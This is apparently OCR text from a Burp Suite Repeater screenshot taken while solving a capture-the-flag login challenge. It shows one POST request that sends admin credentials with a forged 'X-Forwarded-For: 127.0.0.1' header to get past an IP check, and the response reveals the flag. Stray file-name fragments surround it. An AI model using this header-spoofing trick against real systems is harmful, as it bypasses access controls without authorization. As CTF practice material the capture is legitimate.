 Go
Cancel
< | ▼
> | ▼
Target: http://123.206.31.85:1003
?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.206.31.85:1003
Content-Length: 23
Cache-Control: max-age=0
Origin: http://123.206.31.85:1003
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://123.206.31.85:1003/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
X-Forwarded-For: 127.0.0.1
user=admin&pass=test123
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Type: text/html
Connection: close
Content-Length: 5480
□□<html>
<head>
<title>
□□□□□□□□
</title>
</head>
<body>
<h1>□□□□□□□□</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass" id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is:
85ff2ee4171396724bae20c0bd851f6b</h3><br\></font\>
</body>
</html>
? < + > Type a search term 0 matches
Done
5,617 bytes | 32 millis
2 个项目 选中 1 个项目 148 KB
娱乐圈编年
史.pdf
攻防
平台